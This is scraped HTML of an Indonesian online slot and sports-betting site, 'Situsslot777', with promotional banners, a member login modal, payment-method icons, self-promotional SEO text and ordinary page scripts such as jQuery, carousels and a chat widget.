                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Long Hu Clash Slide Banner Desktop Homepage 685 x 349 px .webp" alt="Long Hu Clash: New Year Showdown" title="Long Hu Clash: New Year Showdown" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/SportGG DesktopSlider_685x349px.webp" alt="SportGG promo" title="SportGG promo" />
                              </div>
                                                                                                                  <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Habanero Level UP kalenderIDNSport Desktop Slider Banner 685x349.webp" alt="LEVEL UP TURNAMEN 2025" title="LEVEL UP TURNAMEN 2025" />
                              </div>
                                                                                                                                        <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/NekoPower Rp 500 Juta Rewards IDNSport Desktop Slider Banner 685x349.webp" alt="NekoPower Rp 500 Juta Rewards" title="NekoPower Rp 500 Juta Rewards" />
                              </div>
                                                                                            <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/KOSF_IDNSport Desktop Slider Banner 685x349_playtech.webp" alt="King of Olympus &amp; Savannah Fortune Cashdrop" title="King of Olympus &amp; Savannah Fortune Cashdrop" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/MBT_IDNSport Desktop Slider Banner 685x349.webp" alt="Mayan Boost Tournamen" title="Mayan Boost Tournamen" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/DHHHCD_IDNSport Desktop Slider Banner 685x349.webp" alt="Duck Hunters Happy Hour Cash Drop" title="Duck Hunters Happy Hour Cash Drop" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://media.fastchecker.us/idnsmedia/is/slots-v3/promotions/desktop/Marble Racing_Desktop_685x349.webp" alt="Marble Racing New Games - SportsGG" title="Marble Racing New Games - SportsGG" />
                              </div>
                                                                                                                  <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760166218404-slider_03.webp" alt="Situsslot777 | Situs Judi Slot Online Terpercaya Resmi Di Indonesia" title="Situsslot777 | Situs Judi Slot Online Terpercaya Resmi Di Indonesia" />
                              </div>
                                                <div class="item">
                <img class="lazyload" src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760166201366-slider_02.webp" alt="Situsslot777 | Situs Judi Slot Online Terpercaya Resmi Di Indonesia" title="Situsslot777 | Situs Judi Slot Online Terpercaya Resmi Di Indonesia" />
                              </div>
                                          </div>
    </div>
  </div>
  <div class="col-lg offset-lg-6 no-padding col-xs-right">
        <div id="promo-slide1" class="promo1">
      <div class="owl-carousel owl-theme">
              <div class="item">
          <a href="/idnpoker"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760167114795-idnpoker.jpg" alt="idnpoker" title="idnpoker" /></a>
                  </div>
              <div class="item">
          <a href="/casino"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760167076224-casino.jpg" alt="casino" title="casino" /></a>
                  </div>
            </div>
    </div>
    <div id="promo-slide2" class="promo2 mt-5">
      <div class="owl-carousel owl-theme">
                  <div class="item"><a href="/sportsbook"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760167210093-sports.jpg" alt="sports" title="sports" /></a>
                      </div>
                  <div class="item"><a href="/idnlive"  class="" target='_blank' ><img class="promo-banner lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760167094337-idnlive.jpg" alt="idnlive" title="idnlive" /></a>
                      </div>
              </div>
    </div>
  </div>
</div>
<div class="misc mb-xlg">

  <a class="" target='_blank' href="https://secure.livechatenterprise.com/licence/12427560/v2/open_chat.cgi">
    <img class="lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760167160026-kontak.jpg" alt="whatsapp" title="whatsapp" />
  </a>
  <a class="" target='_blank' href="/promotion">
    <img class="lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760166933872-bonus.jpg" alt="promo" title="promo" />
  </a>
  <a class="" target='_blank' href="/slots">
    <img class="lazyload" src="https://piwpak.com/assets/img/game-slider2-holder.webp" data-original="https://api.shortnawala.com/upload/website_6/1760167185630-slot.jpg" alt="slot" title="slot" />
  </a>
</div>

<div class="">
  <a href="#"
     class="login-modal" data-toggle="modal" data-target="#login" data-backdrop="static" data-keyboard="false" >
    <img src="https://piwpak.com/assets/img/lobby-icon/Desktop_Homepage_Banner.webp" alt="">
  </a>
</div>

<div class="modal fade" id="show-banner-modal" tabindex="-1" role="dialog" style="z-index: 999999;">
  <div class="modal-dialog" role="document">
    <div class="modal-content popup-background">
      <div class="modal-header banner-header" style="padding-bottom: 15px;">
        <button type="button" class="close" style="padding: 1rem; position: absolute; top:2%; right:8px; font-size: 4rem;" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true" >&times;</span>
				</button>
      </div>
      <div class="modal-body banner-body" style="padding-top: 0">
        <a href="/">
          <img class="img-fluid lazyload"  src="https://piwpak.com/assets/img/game-slider-holder.webp" data-original="https://makkau.laeto.co.uk/amp/popup-situs777.jpg" alt="LINK ALTERNATIF" title="LINK ALTERNATIF" />
        </a>
        <input type="hidden" name="is_enabled" id="is-enabled" value="0">
      </div>
    </div>
  </div>
</div>

<!-- / .modal -->
        </div>
      </div>
    </div>
  </div>
  <!-- / main content -->

  <!-- footer -->
  <div class="footer">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<hr>
				<div class="row">
					<div class="col-sm-7">
						<div class="opennew">
																																		</div>
					</div>
					<div class="col-sm-1"></div>
					<div class="col-sm-4">
						<span class="copyright float-right" style="text-align: right;">
							<p><i class="fa fa-copyright"></i> Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777.All rights reserverd.<p>
						</span>
					</div>
				</div>
				<hr>
				<div class="row padding-v-5">
					<div class="col-sm-5">
						<ul class="ul-horizontal statement-img license">
							<li><span>License</span></li>
							<!-- <li><a class="cagayan" href="https://www.firstcagayan.com" target="_blank"></a></li> -->
							<!-- <li><a class="bmm" href="https://www.bmm.com/" target="_blank"></a></li> -->
							<!-- <li><a class="pagcor" href="https://www.pagcor.ph/" target="_blank"></a></li> -->
							<!-- <li><a class="idnplaynew" href="https://www.idnplay.com/" target="_blank"></a></li> -->
						</ul>
					</div>
					<div class="col-sm-7">
						<ul class="ul-horizontal statement-img responsibility">
							<li><span>Responsibility</span></li>
							<li><a class="adult"></a></li>
							<li><a class="knowlimit"></a></li>
							<li><a class="onlinesafe"></a></li>
							<li><a class="spamfree"></a></li>
						</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-5">
						<!-- <ul class="ul-horizontal statement-img provider">
							<li><span>Partner</span></li>
							<li><a class="idnplay"></a></li>
						</ul>  -->
					</div>
					<div class="col-sm-2">
						<ul class="ul-horizontal statement-img payment">
							<li><span>Payment Method</span></li>
						</ul>
					</div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							    																																												<li class="bank-status"><a class="bca online"></a></li>
																																														<li class="bank-status"><a class="bri online"></a></li>
																																														<li class="bank-status"><a class="mandiri online"></a></li>
																																														<li class="bank-status"><a class="bni online"></a></li>
																																																															<li class="bank-status"><a class="permata online"></a></li>
																																														<li class="bank-status"><a class="ovo online"></a></li>
																																														<li class="bank-status"><a class="gopay online"></a></li>
																																														<li class="bank-status"><a class="linkaja online"></a></li>
																																														<li class="bank-status"><a class="dana online"></a></li>
																																														<li class="bank-status"><a class="bsi online"></a></li>
																																														<li class="bank-status"><a class="QRIS online"></a></li>
																														</ul>
					</div>
				</div>
				<div class="row">
					<div class="col-sm-7"></div>
					<div class="col-sm-5" style="margin-left: -50px;">
						<ul class="ul-horizontal statement-img payment">
							<li class="bank-info"><a></a></li>
						</ul>
					</div>
				</div>
			</div>  
		</div>
		<div class="row">
			<div class="col-sm-12">
				<div class="statement-text">
					<p><span><h1>Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777</h1>
    <p>Situsslot777 adalah platform agen bola resmi pertama di indonesia dengan link login bandar bola dari situs slot777 yang mudah dimainkan dan di akses.</p>
    <p>Bermain di Situsslot777 berarti menikmati pengalaman taruhan yang aman, nyaman, dan penuh keseruan. Semua fitur dirancang untuk memenuhi kebutuhan pemain profesional maupun pemula.</p>

    <h2>Link Login Resmi Situs Slot777</h2>
    <p>Login dengan mudah dan aman melalui link resmi Situsslot777. Pastikan selalu menggunakan link resmi untuk menghindari risiko akun dibajak atau data terganggu.</p>
    <p>Dengan link login resmi, pemain bisa langsung mengakses berbagai permainan tanpa hambatan dan menikmati pengalaman bermain yang lancar setiap saat.</p>

    <h2>Bandar Bola Terpercaya untuk Penggemar Taruhan</h2>
    <p>Situsslot777 menghadirkan taruhan bola dengan odds terbaik dan sistem fair play, cocok untuk penggemar taruhan yang ingin pengalaman aman dan menyenangkan.</p>
    <p>Platform ini juga menyediakan update skor dan statistik pertandingan terkini, membantu pemain membuat keputusan taruhan yang lebih cerdas dan strategis.</p>

    <h2>Keunggulan Bermain di Situsslot777</h2>
    <p>Nikmati berbagai permainan slot, promosi menarik, bonus deposit harian, dan sistem transaksi yang aman. Semua fitur dirancang untuk kenyamanan dan keamanan pemain.</p>
    <p>Selain itu, Situsslot777 menyediakan layanan pelanggan 24/7, memastikan setiap pemain mendapatkan bantuan kapan saja dibutuhkan, menjadikan pengalaman taruhan lebih terpercaya.</p>

    <h3>Cara Daftar dan Login di Situs Slot777</h3>
    <p>Daftar akun baru dengan proses cepat, kemudian login melalui link resmi untuk mulai bermain slot atau taruhan bola secara aman dan nyaman.</p>
    <p>Proses pendaftaran mudah dilakukan melalui perangkat apapun, termasuk PC maupun smartphone, sehingga pemain bisa langsung menikmati permainan tanpa hambatan.</p>

    <h3>Jenis Permainan Slot dan Taruhan Bola</h3>
    <p>Situsslot777 menawarkan beragam jenis permainan slot populer dan taruhan bola dari liga lokal hingga internasional dengan odds kompetitif.</p>
    <p>Pemain bisa memilih permainan sesuai selera, dari slot klasik hingga slot progresif, serta taruhan bola dengan berbagai jenis taruhan untuk meningkatkan keseruan bermain.</p>

    <h3>Promosi dan Bonus Terbaru Situsslot777</h3>
    <p>Dapatkan bonus deposit, cashback, dan promosi menarik lainnya setiap hari untuk meningkatkan peluang menang Anda di Situsslot777.</p>
    <p>Promosi ini dirancang untuk memberi nilai lebih kepada pemain, mulai dari bonus selamat datang hingga program loyalitas yang menguntungkan bagi anggota setia.</p>

    <h3>Keamanan dan Sistem Transaksi Aman</h3>
    <p>Situsslot777 menggunakan sistem keamanan terbaik untuk melindungi data dan transaksi pemain, menjamin pengalaman taruhan yang nyaman dan terpercaya.</p>
    <p>Selain itu, semua transaksi diproses secara cepat dan transparan, memberikan ketenangan bagi pemain dalam setiap deposit dan penarikan kemenangan mereka.</p></span></p>
					<!-- <p><span>We are legitimately licensed by the PAGCOR, Philipines.</span></p> -->
				</div>
			</div>
		</div>
	</div>
</div>
  
         <!-- / footer -->

  
  <!-- roll to -->
  <div class="rollto" style="display: none;">
	<a href="javascript:;" title="Back to top" class="scrolltop">
		<i class="fa fa-angle-up"></i>
	</a>
	<a href="javascript:;" title="Back to bottom" class="scrollbottom">
		<i class="fa fa-angle-down"></i>
	</a>
</div>  <!-- / roll to -->

  <!-- error modal -->
  <div id="show-error-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" role="alert">
			<span class="glyphicon glyphicon-exclamation-sign" aria-hidden="true"></span>
			<span class="sr-only">Error:</span>
			
		</div>
	</div>
</div>  <!-- / error modal -->

  <!-- login modal -->
  <div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title" id="loginLabel">Member Login</h4>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<form method="post" action="https://piwpak.com/login" id="formLoginPopup" autocomplete="off">
					<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtUserNamePopup" name="username" autocomplete="on" title="Username" class="form-control" placeholder="Username" autofocus />
						<i class="fas fa-user fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="password" id="txtLoginPasswordPopup" name="password" title="Password" class="form-control" placeholder="Password" />
						<i class="fas fa-lock fa-lg form-control-feedback"></i>
					</div>
					<div class="form-group has-feedback has-feedback-left">
						<input type="hidden" id="txtTargetCasino" name="target_casino" class="form-control" />
						<!-- <i class="glyphicon glyphicon-lock form-control-feedback"></i> -->
					</div>
					<!--<div class="form-group has-feedback has-feedback-left">
						<input type="text" id="txtInvalidation" name="captcha" title="Validation" class="form-control verify-input-popup" maxlength="4" placeholder="Validation" />
						<div class="verify-popup">
							<img alt="Verify Code" id="captcha-login-popup" src="https://piwpak.com/captcha/login?W2gC6xwm" class="verify-img pointer" />
							<img alt="Refresh Code" id="re-captcha-login-popup" src="https://piwpak.com/assets/img/icon/icon-refresh.png" class="refresh-img pointer" />
						</div>
					</div>-->
					<div class="alert alert-danger mt-10" style="display:none;" id="login-message-error"><ul></ul></div>
					<input type="submit" id="btnLoginPopup" name="Submit" class="btn btn-primary btn-md btn-block text-uppercase mtb-10" value="登录" />
					<a href="https://piwpak.com/password/reset">Forgot Password ?</a>
				</form>
			</div>
			<div class="modal-footer">
				<a href="https://piwpak.com/register" class="btn btn-success btn-md btn-block text-uppercase">现在加入</a>
			</div>
		</div>
	</div>
</div>
  <!-- / login modal -->

  <!-- validation error modal -->
  <div id="show-error-validation-modal" class="modal error fade" data-backdrop="false">
	<div class="modal-dialog text-center modal-lg">
		<div class="alert alert-danger" style="margin-top:15px">
			<ul>
				<div id="show-error-validation-modal-content"> 
									</div>
			</ul>
		</div>
	</div>
</div>  <!-- / validation error modal -->

  <!-- transfer balance modal -->
  <!-- <div class="modal fade" id="popUpTransfer" tabindex="-1" role="dialog" aria-labelledby="popUpTransferLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://piwpak.com/wallet/cashin" id="formPopUpTransfer" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_transfer"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="9DSAcppO3bKnB9JeXGkCrkKpy2Pgj6zVv2Jrttn5">
					<button type="submit" name="Submit" id="submitCashIn" class="btn btn-success btn-lg btn-block text-uppercase mb-10" data-loading-text="<i class='fa fa-spinner fa-spin'></i> Loading...">Transfer All</button>
					<a href="javascript:void(0);" data-href="https://piwpak.com/wallet" class="opennewbig" data-dismiss="modal">Manage Wallet <i class="fa fa-angle-right" aria-hidden="true"></i></a>
				</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / transfer balance modal -->

  <!-- manage balance modal -->
  <!-- <div class="modal fade" id="popUpDeposit" tabindex="-1" role="dialog" aria-labelledby="popUpDepositLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			</div>
			<div class="modal-body">
				<div class="alert alert-danger mt-10" style="display:none;" id="popup-message-error"></div>
				<form method="post" action="https://piwpak.com/wallet/cashin" id="formPopUpDeposit" autocomplete="off">
					<p style="font-size: 14px;">Balance <span id="available_game_name_deposit"></span> Anda IDR 0.</p>
					<input type="hidden" id="txtTargetGameWallet" name="target_game_wallet" />
					<input type="hidden" name="_token" value="9DSAcppO3bKnB9JeXGkCrkKpy2Pgj6zVv2Jrttn5">
											<a href="javascript:void(0);" data-href="https://piwpak.com/deposit" class="opennewbig btn btn-primary btn-lg btn-block text-uppercase mtb-10" data-dismiss="modal" style="color: #fff;">Deposit</a>
									</form>
			</div>
		</div>
	</div>
</div> -->
  <!-- / manage balance modal -->

  <!-- bonus notification modal -->
  <style>
	.close {
	float: right;
    font-size: 2.8rem;
    font-weight: 800;
    line-height: 0;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
	padding: 0.5rem;
	position: absolute;
	right: 0.1rem;
	top: 1.3rem;

	}
	.modal-body {
	position: relative;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 2rem;
	}
</style>


<div class="modal fade" id="bonusPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" data-backdrop="false">
	<div class="modal-dialog bonus" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<!-- Weekly bonus popup -->
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				  </button>
				<div class="popup-bonus">
					<h4>Selamat! Anda mendapatkan bonus:</h4>
					<h2 id="bonus_week_val">-</h2>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / bonus notification modal -->

  <!-- level up notification modal -->
  <a href="https://piwpak.com/off/level">
	<div class="modal rank fade" id="levelPopup" tabindex="-1" role="dialog" aria-labelledby="bonusPopupLabel" style="padding-top: 2%;"> <!-- data-backdrop="false" -->
		<div class="modal-dialog bonus" role="document" style="max-width: 100%;">
			<center>
				<img id="levelUpImage" src="" alt="Rank level up" />
				<p style="font-size: 20px;color: #fff;" id="level_up_text">-</p>
				<div style="text-align: center;">
					<button type="button" class="btn btn-success btn-lg" data-dismiss="modal">Play Now</button>
				</div>
			</center>
		</div>
		<!-- <div class="modal-dialog bonus" role="document">
			<div class="modal-content">
				<img id="levelUpImage" src="" alt="Rank level up" />
			</div>
		</div> -->
	</div>
</a>  <!-- / level up notification modal -->

  <!-- failed withdraw notification modal -->
  <div class="modal fade" id="popUpFailedWd" tabindex="-1" role="dialog" aria-labelledby="popUpFailedWdLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-danger">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Sorry</h4></div>
					<div style="text-align: center;">We're currently unable to move your balance.<br> Please try again after a few moments.</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- / failed withdraw notification modal -->

  <!-- time limit notification modal -->
  <div class="modal fade" id="popUpTimeLimit" tabindex="-1" role="dialog" aria-labelledby="popUpTimeLimitLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body" style="font-size: 12px;">
				<div class="" style="" id="time-limit-message-error">
					<div style="text-align: center;">
						<div style="text-align: center;"><img src="https://piwpak.com/assets/img/balance-loading.gif" alt="loading"></div>
						Please wait while we are transferring your balance <span id="time-limit-counter">.</span>s
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
  <!-- / time limit notification modal -->

  <!-- calibrating process modal -->
  <style type="text/css">
	.spinner, .spinner-parlay {
		width: 50px;
		height: 50px;
		background: url(https://piwpak.com/assets/img/loader.gif) center center no-repeat;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9999;
		display: none;
	}
	.spinner-initial, .spinner-initial-parlay {
		display: block;
	}
</style>
<div class="modal fade" id="loading-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="spinner-parlay spinner-initial-parlay" style="display: none;"></div>  
</div>   <!-- /calibrating process modal -->

  <!-- game launch modal -->
  <style type="text/css">
	.game-launch-spinner {
		width: 50px;
		height: 50px;
		position: fixed;
		left: 50%;
		/*margin-left: -7px;*/
		top: 50%;
		z-index: 9998;
		display: block;
		color: white;
		font-size: 35px;
	}
</style>
<div class="modal fade" id="game-launch-modal" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="game-launch-spinner">
		<i class="fas fa-circle-notch fa-spin"></i>
	</div>
</div>  <!-- /game launch modal -->

  <!-- incomplete game modal -->
  <div class="modal fade" id="incompleteGameModal" tabindex="-1" role="dialog" aria-labelledby="incompleteGameLabel">
	<div class="modal-dialog login-dialog" role="document">
		<div class="modal-content alert alert-warning">
			<div class="modal-body" style="padding: 0px">
				<div class="" style="margin-top:15px" id="popup-message-error">
					<div style="text-align: center;"><h4>Unfinished Game</h4></div>
					<div style="text-align: center;">Whoops! It seems that you have a running game going before you disconnected.</div>
					<div style="text-align: center;">Please click on this link to complete the unfinished game.</div>
					<div style="text-align: center;">
												<a href="" target="_blank" id="incomplete-game-url">>> Click Here <<</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>  <!-- /incomplete game modal -->


  <script>
    var fontawesomecss = document.createElement('link');
    fontawesomecss.rel = 'stylesheet';
    fontawesomecss.href = 'https://piwpak.com/assets/css/fontawesome.all.min.css?v=9.3.4';
    fontawesomecss.type = 'text/css';
    var fadefer = document.getElementsByTagName('link')[0];
    fadefer.parentNode.insertBefore(fontawesomecss, fadefer);
  </script>
  <script src="https://piwpak.com/assets/js/modernizr-custom.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/jquery-3.6.3.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/popper.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/bootstrap.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/marquee.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/owl.carousel.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/jquery.lazyload.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/main.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/accounting.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/bootstrap-progressbar.min.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/jquery.sticky.js?v=9.3.4"></script>
  <script src="https://piwpak.com/assets/js/plugins/progressbar.js?v=9.3.4"></script>
    <script>
    $(document).ready(function() {
      $('[data-toggle="popover"]').popover();
      $('#re-captcha-login').click();
      // $('.progress .progress-bar').progressbar({
      //   display_text: 'center',
      //   use_percentage: false,
      //   amount_format: function(p, max, min) {return p + ' / ' + max;}
      // });
      // $('#progress-header .progressbar-back-text').css('display', 'none');
      // $('#progress-header .progressbar-front-text').css('display', 'none');
      $(".close-btn").click(function(event){
            event.preventDefault(); // Mencegah navigasi saat klik tombol "X"
            event.stopPropagation(); // Mencegah klik menyebar ke <a>
            $(this).parent().fadeOut(); // Hilangkan hanya ikon yang diklik
        });

      $("#showPassword").click(function() {
        var passwordField = $("#txtLoginPassword");
        var fieldType = passwordField.attr("type");
        
        if (fieldType === "password") {
            passwordField.attr("type", "text");
            $(this).addClass('fa-eye').removeClass('fa-eye-slash');
        } else {
            passwordField.attr("type", "password");
            $(this).addClass('fa-eye-slash').removeClass('fa-eye');
        }
      });

      var navbar = $(".navbar > div > div > div > ul > li").length;
      if (navbar > 12) {
        $(".msg-wrapper").css("margin-top", "12.5em");
      }
      
    });

          // Every time a modal is shown, if it has an autofocus element, focus on it.
$('.modal').on('shown.bs.modal', function() {
  $(this).find('[autofocus]').focus();
});

$('.login-modal').on('click', function() {
  casinoNext = $(this).data('id');
});

$('#formLoginPopup').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $.ajax({
    url: "https://piwpak.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: { 'X-CSRF-TOKEN': result.m},
          type: "POST",
          url: "https://piwpak.com/login",
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://piwpak.com/dashboard'; 
              }else{
                window.location = 'https://piwpak.com/dashboard'; 
              };
            }else{
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              $('#login-message-error').html(message);
              $('#login-message-error').show();
              setTimeout(function(){ 
                $('#login-message-error').hide();
                $('.modal-backdrop').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        window.location = '/dashboard';
      }
  }});
  
});

$('#formLoginHeader').submit(function(event) {
  event.preventDefault();
  var formSubmitLogin = $(this).serialize();

  $('#loading-modal').modal({backdrop: 'static', keyboard: false});
  $('.spinner-parlay').show();
  
  $.ajax({
    url: "https://piwpak.com/validate-login", 
    cache: false, 
    success: function(result){
      if (result.r) {
        $.ajax({
          headers: {'X-CSRF-TOKEN': result.m},
          type:'POST',
          url:'https://piwpak.com/login',
          data: formSubmitLogin,
          success: function(data) {
            if (data.success){
              if (data.target_casino == "") {
                window.location = 'https://piwpak.com/dashboard'; 
              } else {
                window.location = 'https://piwpak.com/dashboard'; 
              };
            } else {
              var message = '';
              $.each(data.message, function(index, element) {
                message = message + '<li>' + element + '</li>';
              });
              console.log(data);
              $('#show-error-validation-modal-content').html(message);
              $('#show-error-validation-modal').modal('show');
              setTimeout(function(){ 
                $('#show-error-validation-modal').modal("hide"); 
                $('.modal-backdrop').hide();
                $('#loading-modal').hide();
              }, 3000);
            }
          },
          error: function() {
            alert("error");
          }
        });
      } else {
        alert(4);
        window.location = '/dashboard';
      }
    }
  });
  
});
    
    
    
    var getUrlParameter = function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
        return false;
    };

  </script>

  <!-- Start of LiveChat (www.livechatinc.com) code -->
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6511d2050f2b18434fda8607/1hb6poq7t';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <!-- End of LiveChat code -->

  <script>
  $( document ).ready(function() {
    var isEnabled = $("#is-enabled").val();
    if (isEnabled == true) {
      $('#show-banner-modal').modal('show');
    };

    $('.owl-carousel').owlCarousel({
      dots:true,
      items:1,
      loop:true,
      autoplay: true,
      autoplayTimeout: 8000,
      autoplayHoverPause: true
    });

    $("img.lazyload").lazyload();
    $("img.lazyload").trigger('appear')

                });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"551c4da9e3ac4b1d838120f832b238b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piwpak.com/url(https://fonts.googleapis.com/css2?family=Glory:ital,wght@0,700
body_size: 50471
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9">
<![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="id">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Situsslot777 - Agen Bola Resmi | Link Login Bandar Bola Situs slot777</title>
  <meta name="description" content="Situsslot777 adalah agen bola resmi pertama di indonesia dengan link login bandar bola dari situs slot777 yang mudah dimainkan dan di akses." />
  <meta name="keywords" content="slot777, situsslot777, agen bola, link situsslot777, login situsslot777, bandar situsslot777" />
  <meta content="text/html; charset=UTF-8; X-Content-Type-Options=nosniff" http-equiv="Content-Type" />
  
    <meta name="google-site-verification" content="8E1SUK-lamUzrwd_mV8FT9J9WhVkGebwbgMIwde5aSU" />
<meta name="google-site-verification" content="mJEyjKqDv7I0xSBUx5JRbmBLwONewGYC2Fq6m1trxyI" />
